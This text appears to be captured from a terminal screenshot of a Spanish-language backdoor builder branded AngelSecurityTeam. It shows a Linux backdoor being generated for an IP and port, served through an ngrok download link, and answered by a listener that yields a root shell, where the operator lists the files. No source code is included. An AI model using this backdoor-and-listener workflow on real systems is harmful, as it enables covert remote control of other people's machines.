 Actividades Aplicaciones Lugares Terminal sáb 14 de mar 1:46:50 PM
OK
Terminal
Terminal Terminal Terminal
[3] Listening_Connection
[4] Exit
Select Option : 1
IP: 192.168.43.214
PORT: 99
File Saved > AngelSecurityTeam-BackdoorLinux
LINK :  https://0631a9e0.ngrok.io
/AngelSecurityTeam-BackdoorLinux
[1] Linux
[2] Windows
[3] Listening_Connection
[4] Exit
Select Option : 3
PORT: 99
Wait Connection ...
# ls -ls
total 23528
   16 -rwxr-xr-x 1 root root    15684 mar 14 13:43 AngelSecurityTeam-BackdoorLinux
    4 -rw-r--r-- 1 root root       26 mar 14 13:43 link2.url
23496 -rwxr-xr-x 1 root root 24057513 oct  8 14:56 ngrok
    8 -rw-r--r-- 1 root root     6846 mar 14 13:32 recreator-backdoorOriginal.py
    4 -rw-r--r-- 1 root root      806 mar 14 13:40 Server.py
# date
sáb mar 14 13:45:25 -05 2020
#